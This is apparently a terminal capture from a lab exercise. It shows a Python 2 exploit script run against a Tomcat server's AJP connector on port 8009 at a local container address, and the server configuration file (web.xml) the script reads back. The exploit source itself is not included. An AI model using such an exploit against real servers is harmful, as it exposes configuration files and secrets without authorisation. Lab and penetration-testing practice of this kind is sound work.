 ❯ python2 48143.py 172.17.0.2
Getting resource at ajp13://172.17.0.2:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat, Jerry ;)
  </description>

</web-app>